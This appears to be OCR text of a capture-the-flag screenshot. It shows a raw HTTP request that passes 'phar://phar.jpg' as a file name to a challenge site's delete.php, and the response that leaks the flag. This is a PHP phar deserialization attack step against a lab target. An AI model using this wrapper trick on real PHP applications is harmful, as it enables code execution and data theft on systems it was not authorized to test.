 POST /delete.php HTTP/1.1
Host:
9e85a888-6b85-4466-bc40-885a02e74e72.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 24
Origin:
http://9e85a888-6b85-4466-bc40-885a02e74e72.node3.buuoj
.cn
Connection: keep-alive
Referer:
http://9e85a888-6b85-4466-bc40-885a02e74e72.node3.buuoj
.cn/index.php
Cookie: _ga=GA1.2.1981128923.1586834797;
PHPSESSID=d847f53bf81e8857e426228da8c5c01f
filename=phar://phar.jpg
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 14 Aug 2020 06:23:20 GMT
Content-Type: application/json
Content-Length: 456
Connection: keep-alive
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container" class="container"><div class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">Opt</th></thead><tbody><tr><td class="text-center">flag{20a17c5b-2724-4665-a67b-b2356e67d3b9}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">□□□</a> / <a href="#" class="delete">□□□</a></td></tr>